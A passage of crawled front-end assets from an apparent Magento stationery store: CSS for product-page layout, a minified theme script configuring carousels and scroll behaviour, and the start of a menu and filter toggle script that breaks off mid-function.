  margin: 10px 0;
  display: table;
}
.product-info-main .price-box {
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .price-box .price {
  font-size: 166.67%;
}
.product-info-main .product-info-stock-sku {
  display: inline-block;
  float: right;
  margin-top: 9px;
}
.product-info-main .product-info-stock-sku .available span {
  color: #00abf0;
}
.product-info-main .product-info-stock-sku .available span:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.product-info-main .product-info-stock-sku .sku {
  display: none;
}
.product-info-main .product-options-bottom {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset,
.product-info-main .product-add-form .box-tocart .fieldset {
  background-color: #eeeeee;
  display: table;
  margin-right: 10px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty {
  float: left;
  margin: 0 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .label,
.product-info-main .product-add-form .box-tocart .fieldset .qty .label {
  line-height: 40px;
  padding: 0 8px 0 10px !important;
  float: none !important;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control {
  display: table-cell;
  vertical-align: middle;
  padding-right: 20px;
  float: none !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
  width: 35px;
  height: 30px;
  text-align: center;
  margin-right: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions,
.product-info-main .product-add-form .box-tocart .fieldset .actions {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  color: #fff !important;
  line-height: 40px;
  font-weight: 700;
  height: 40px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button:hover,
.product-info-main .product-add-form .box-tocart .fieldset .actions button:hover {
  background-color: #444 !important;
}
.product-info-main .product-addto-links,
.product-info-main .product-social-links {
  float: left;
}
.product-info-main .product-addto-links .action,
.product-info-main .product-social-links .action {
  border: 1px solid #adadad;
  display: block !important;
  background-color: transparent;
  float: left;
  line-height: 35px;
  text-align: center;
  color: #000;
  width: 40px;
  height: 40px;
  padding: 0;
  margin-right: 10px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.product-info-main .product-addto-links .action:last-child,
.product-info-main .product-social-links .action:last-child {
  margin-right: 0;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  display: none !important;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  background-color: transparent;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action:before,
.product-info-main .product-social-links .action:before {
  color: #000;
}
.product-info-main .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .action.tocompare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
  color: #999;
}
.product-info-main .product-addto-links .action.towishlist:before,
.product-info-main .product-social-links .action.towishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
  color: #999;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  margin: 0;
}
.product-info-main .product-addto-links .action.mailto.friend:before,
.product-info-main .product-social-links .action.mailto.friend:before {
  line-height: 34px;
}
#addthis_wrap {
  clear: both;
}
.detail-bottom-wrapper {
  padding-top: 40px;
  margin-bottom: 30px;
  clear: both;
}
.detail-bottom-wrapper .product.data.items {
  border: 1px solid #e1e1e1;
}
.detail-bottom-wrapper .product.data.items > .item.title {
  margin-left: -1px !important;
  margin-right: 0 !important;
  border-top: none !important;
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:before {
  content: '(';
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:after {
  content: ')';
}
.detail-bottom-wrapper .product.data.items .data.item.content {
  border: none !important;
  margin-top: 50px !important;
}
.product-image-detail .large-image {
  border: 1px solid #ddd;
  margin-bottom: 10px;
  position: relative;
  padding: 1px;
  text-align: center;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image {
  border: 1px solid #ddd;
  background-color: #fff;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img {
  border: 1px solid transparent;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img:hover {
  cursor: pointer;
}
.product-image-detail {
  position: relative;
}
.thumb-vertical .thumbs-container {
  width: 90px;
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 10002;
}
.thumb-vertical .thumbs-container .lSSlideOuter.vertical .lSAction > a {
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
}
.fancybox-lock .thumb-vertical .thumbs-container {
  z-index: 9995;
}
@media (min-width: 768px) and (max-width: 991px) {
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 767px) {
  /*.sm-recently-viewed{
        display: none!important;
        visibility: hidden!important;
    }*/
  .catalog-product-view .column.main {
    display: flex;
    flex-direction: column;
  }
  .product-info-main,
  .product.media {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    float: none;
  }
  .product.media {
    order: -1;
  }
  .additional-attributes tr th {
    display: none !important;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 480px) {
  .product-info-main .product-addto-links {
    clear: both;
  }
  .sidebar-image {
    display: table;
  }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/Sm_Market/js/yttheme.min.js
body_size: 1643
content:
define(["jquery","owlcarousel","jqueryfancyboxpack","jqueryfancyboxmedia"],function($){$(document).ready(function(){$('.sm_megamenu_menu > li > div').parent().addClass('parent-item');var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});$(window).resize(function(){var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});});$('body').bind('touchstart',function(){});$('#yt-totop').click(function(){$('body,html').animate({scrollTop:0},800);return false;});$("#yt-totop-fix").hide();$(function(){var wh=$(window).height();var whtml=$(document).height();$(window).scroll(function(){if($(this).scrollTop()>whtml / 10){$('#yt-totop-fix').fadeIn();}else{$('#yt-totop-fix').fadeOut();}});$('#yt-totop-fix').click(function(){$('body,html').animate({scrollTop:0},800);return false;});});function fixWidth(){if($('.header-style-10').length&&$('.home-page-10').length&&full_width>768){var header_width=$('.header-wrapper > .container').width();$('#maincontent').css({'width':header_width+60,'display':'block'});$('.header-wrapper').css({'width':header_width+60,'display':'block'});}}
fixWidth();$(window).resize(function(){fixWidth();});$('.play-video').fancybox({openEffect:'none',closeEffect:'none',helpers:{media:{}}});$('.aboutus-page .slider-ourmember').owlCarousel({pagination:false,center:false,nav:true,loop:false,margin:30,navText:['prev','next'],slideBy:1,autoplay:false,autoplayTimeout:2500,autoplayHoverPause:true,autoplaySpeed:800,startPosition:0,responsive:{0:{items:1},480:{items:2},768:{items:3},1200:{items:4}}});$('.aboutus-page .slider-happy-client').owlCarousel({pagination:false,center:false,nav:true,loop:false,margin:30,navText:['prev','next'],slideBy:1,autoplay:false,autoplayTimeout:2500,autoplayHoverPause:true,autoplaySpeed:800,startPosition:0,responsive:{0:{items:1},480:{items:1},768:{items:1},1200:{items:1}}});$(".home-page-1 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-1 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-2 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-2 .clients-say-slider").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1}},autoplay:false,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-2 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-3 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-3 .clients-say-slider").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1}},autoplay:false,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-3 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-4 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-4 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".slidershow-header .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-5 .clients-say-slider").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1}},autoplay:false,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-5 .brand-slider .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:18});$(".home-page-5 .slider-post").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:2},992:{items:3},1200:{items:3},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30});$(".home-page-5 .slider-deal-type2 .block-content-products").owlCarousel({items:1,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-5 .list-slider-1 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30});$(".home-page-5 .list-slider-2 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30});$(".home-page-5 .brand-slider .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:18});$(".home-page-6 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-6 .slider-deal-type2 .block-content-products").owlCarousel({items:1,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-6 .slider-brand").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:5},1200:{items:6}}});$(".home-page-7 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-7 .slider-deal-type2 .block-content-products").owlCarousel({items:1,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-7 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-8 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-8 .list-slider").owlCarousel({nav:true,dots:false,margin:10,responsive:{0:{items:1},480:{items:2},768:{items:2},991:{items:3},1200:{items:3}}});$(".home-page-8 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-8 .slider-deal-type2 .block-content-products").owlCarousel({items:1,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-8 .clients-say-slider").owlCarousel({nav:false,dots:true,margin:30,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1200:{items:1}}});$(".home-page-8 .slider-categories").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:2},991:{items:3},1200:{items:4}}});$(".home-page-8 .slider-brand").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:5},1200:{items:6}}});$(".home-9-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-9 .slider-brands").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:5},1200:{items:6}}});$(".home-page-9 .collections").owlCarousel({nav:true,dots:false,margin:10,responsive:{0:{items:1},480:{items:3},768:{items:4},991:{items:4},1200:{items:6}}});$(".home-page-10 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$('.home-page-10 .slider-brand').owlCarousel({margin:35,nav:true,dots:false,loop:false,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:4},1200:{items:5}}});$(".home-page-10 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4}}});$(".header-11-style.home-11-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-11 .products-slider .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5}}});$(".home-page-11 .slider-brands").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:5},1200:{items:6}}});$(".home-12-style .sm-imageslider-content").owlCarousel({center:false,startPosition:0,margin:0,responsive:{0:{items:1},768:{items:1}},nav:true,loop:true,dots:false,dotsSpeed:1000,slideBy:1,autoplay:true,autoplayTimeout:5000,autoplayHoverPause:true,autoplaySpeed:800,navSpeed:1000,mouseDrag:true,responsiveRefreshRate:100,});$(".home-page-12 .slider-1 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5}}});setTimeout(function(){$(".home-page-12 .banner-slider").owlCarousel({nav:false,dots:true,margin:0,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:3},1200:{items:3}}});},1000);$(".home-page-12 .slider-2 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3}}});$(".home-page-12 .slider-3 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3}}});$('.home-page-12 .slider-brand').owlCarousel({margin:35,nav:true,dots:false,loop:true,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:4},1200:{items:5}}});$(".home-page-13 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-13 .slider-deal .block-content-slider").owlCarousel({nav:false,dots:true,margin:5,stagePadding:5,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:2},1200:{items:2}}});$(".home-page-13 .slider-1 .block-content-slider").owlCarousel({nav:true,dots:false,margin:5,stagePadding:5,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3}}});$(".home-page-13 .slider-2 .block-content-slider").owlCarousel({nav:true,dots:false,margin:5,stagePadding:5,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3}}});$(".home-page-13 .slider-3 .block-content-slider").owlCarousel({nav:true,dots:false,margin:5,stagePadding:5,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4}}});$(".home-page-14 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});setTimeout(function(){$(".home-page-14 .deal-slider-id14 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1366:{items:2},1920:{items:1}},});},500);setTimeout(function(){$(".home-page-14 .slider-1 .block-content-slider").owlCarousel({nav:true,dots:false,stagePadding:5,margin:16,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},1500:{items:6},1800:{items:4}}});},500);setTimeout(function(){$(".home-page-14 .slider-top-collection").owlCarousel({nav:true,dots:false,margin:20,stagePadding:2,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5}}});},2000);setTimeout(function(){$(".home-page-14 .slider-2 .block-content-slider").owlCarousel({nav:true,dots:false,stagePadding:5,margin:16,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4},1500:{items:5},1701:{items:6}}});},500);setTimeout(function(){$(".home-page-14 .slider-3 .block-content-slider").owlCarousel({nav:true,dots:false,stagePadding:5,margin:16,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4},1500:{items:5},1701:{items:6}}});},500);setTimeout(function(){$(".home-page-14 .slider-brands-id14").owlCarousel({nav:true,dots:false,margin:18,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:6},1200:{items:7,margin:20,},1440:{items:8}}});},1000);$(".home-15-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-15 .slider-id15 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,stagePadding:10,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4}}});$(".hot-cat-slider").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:4},1200:{items:8}},loop:false,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-16-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});setTimeout(function(){$(".home-16-style .slider-categories").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:4},992:{items:5},1200:{items:5}},autoplay:true,loop:false,nav:false,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:10,});},1000);$(".home-page-16 .deal-slider-id16 .block-content-products").owlCarousel({autoplay:false,nav:false,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:2},1366:{items:2},1920:{items:2}},});$(".home-page-16 .slider-1 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},},});$(".home-page-16 .slider-2 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1200:{items:1},},});$(".home-page-16 .slider-3 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1200:{items:1},},});$(".home-page-16 .slider-4 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1200:{items:1},},});$(".home-17-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-17-style .slider-deal .block-content-slider").owlCarousel({nav:true,dots:false,margin:10,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:3},1200:{items:4}}});$(".home-page-18 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-18 .slider-1 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},}});$(".home-page-18 .client-slider-fashion").owlCarousel({items:1,autoplay:true,loop:true,nav:false,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-18 .slider-2 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},}});$(".home-page-19 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-19 .slider-categories").owlCarousel({nav:true,dots:false,margin:30,loop:true,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4}}});$(".home-page-20 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".header-style-21 .search-cart #search").focus(function(){$(".header-style-21 .search-cart .search-wrapper").addClass('active');}).blur(function(){$(".header-style-21 .search-cart .search-wrapper").removeClass('active');});$(".home-page-21 .slidershow .owl-carousel").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-21 .featured-products .owl-carousel").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},}});$(".home-page-21 .client-wrapper .owl-carousel").owlCarousel({items:1,autoplay:true,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-21 .img-gallery").fancybox({openEffect:'fade',closeEffect:'fade'});$(".home-page-22 .slidershow .owl-carousel").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-22 .slider-1 .owl-carousel").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4},}});$(".home-page-22 .slider-2 .owl-carousel").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4},}});$(".home-page-23 .slidershow .owl-carousel").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-23 .cat-slider .owl-carousel").owlCarousel({nav:true,dots:false,margin:1,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},}});$(".home-page-23 .brand-slider .owl-carousel").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:3},991:{items:4},1200:{items:7},}});$(".home-page-23 .gallery-slider .owl-carousel").owlCarousel({nav:true,dots:false,margin:2,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},1600:{items:6},}});var owl_deal=$('.home-page-23 .slider-deal .owl-carousel');owl_deal.owlCarousel({nav:true,dots:false,margin:1,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3},1600:{items:5},}});$('.home-page-23 .slider-deal .owl-next-trigger').click(function(){owl_deal.trigger('next.owl.carousel');});$('.home-page-23 .slider-deal .owl-prev-trigger').click(function(){owl_deal.trigger('prev.owl.carousel');});});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/js/script.min.js
body_size: 957
content:
require(["jquery"],function($){$(document).ready(function(){$('.mobile-menu-sidebar').click(function(){$('body').find('.opacitybg').toggleClass("vis");$('body').toggleClass('navbar-active');$('body').find('.opacitybg2').removeClass("vis");$('.myaccount-nav').removeClass("vis2");});$(".sm_megamenu_title div.sm_megamenu_title").addClass("child_item");$(".sm_megamenu_title .child_item").removeClass("sm_megamenu_title");$(".sm_megamenu_nodrop ").addClass("parent_link");$(".child_item .parent_link").addClass("child_link");$(".parent_link").removeClass("sm_megamenu_nodrop");$(".child_item .child_link").removeClass("parent_link");$("<i class='fa fa-plus'></i>").insertAfter($(".child_item").parent().find(".parent_link "));$(".sm_megamenu_title .child_item").hide();$(".sm_megamenu_title i").click(function(){if($(this).hasClass("fa-plus")){$(this).removeClass("fa-plus");$(this).addClass("fa-minus");}
else{$(this).addClass("fa-plus");$(this).removeClass("fa-minus");}
$(this).parent().parent().find(".child_item").toggle(300);});$('.dropdown_myaccount').addClass("dropdownhide");$(".todashboard").hover(function(){if($('.dropdown_myaccount').hasClass("dropdownhide")){$('.dropdown_myaccount').removeClass("dropdownhide");$('.dropdown_myaccount').addClass("dropdownshow");}},function(){if($('.dropdown_myaccount').hasClass("dropdownshow")){$('.dropdown_myaccount').addClass("dropdownhide");$('.dropdown_myaccount').removeClass("dropdownshow");}});$('.dropdown_myaccount .authorization-link a').append('<i class="fa fa-sign-out"></i>');if($(window).width()>=767){$(".filter-holder .filter-options-content").show();$(".filter-holder .filter-options-title").append('<i class="fa fa-caret-up"></i>');console.log(1);}else{console.log(2);$(".filter-holder .filter-options-content").hide();$(".filter-holder .filter-options-title").append('<i class="fa fa-caret-down"></i>');}
$(".filter-holder").click(function(){if($(this).find("i").hasClass('fa-caret-down')){$(this).find("i").addClass("fa-caret-up");$(this).find("i").removeClass("fa-caret-down");}
